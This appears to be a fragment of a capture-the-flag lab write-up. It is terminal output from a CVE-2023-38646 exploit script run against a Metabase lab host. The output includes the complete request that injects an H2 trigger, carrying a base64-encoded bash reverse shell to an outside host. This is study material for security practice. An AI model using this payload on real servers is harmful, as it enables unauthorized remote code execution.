 └─# python3 CVE-2023-38646-Reverse-Shell.py --rhost http://data.analytical.htb/ --lhost 10.10.11.233 --lport
1111
[DEBUG] Original rhost: http://data.analytical.htb/
[DEBUG] Preprocessed rhost: http://data.analytical.htb
[DEBUG] Input Arguments - rhost: http://data.analytical.htb, lhost: 10.10.11.233, lport: 1111
[DEBUG] Fetching setup token from http://data.analytical.htb/api/session/properties...
[DEBUG] Setup Token: 249fa03d-fd94-4d5b-b94f-b4ebf3df681f
[DEBUG] Version: v0.46.6
[DEBUG] Setup token: 249fa03d-fd94-4d5b-b94f-b4ebf3df681f
[DEBUG] Payload = YmFzaCAtaSA+Ji9kZXYvdGNwLzEwLjEwLjExLjIzMy8xMTExIDA+JjE=
[DEBUG] Sending request to http://data.analytical.htb/api/setup/validate with headers {'Content-Type': 'appl
ication/json'} and data {
    "token": "249fa03d-fd94-4d5b-b94f-b4ebf3df681f",
    "details": {
        "is_on_demand": false,
        "is_full_sync": false,
        "is_sample": false,
        "cache_ttl": null,
        "refingerprint": false,
        "auto_run_queries": true,
        "schedules": {},
        "details": {
            "db": "zip:/app/metabase.jar!/sample-database.db;MODE=MSSQLServer;TRACE_LEVEL_SYSTEM_OUT=1\\;CRE
ATE TRIGGER pwnshell BEFORE SELECT ON INFORMATION_SCHEMA.TABLES AS $$//javascript\njava.lang.Runtime.getRunt
ime().exec('bash -c {echo,YmFzaCAtaSA+Ji9kZXYvdGNwLzEwLjEwLjExLjIzMy8xMTExIDA+JjE=}|{base64,-d}|{bash,-i}')\
n$$--=x",
            "advanced-options": false,
            "ssl": true
        },
        "name": "test",
        "engine": "h2"
    }
}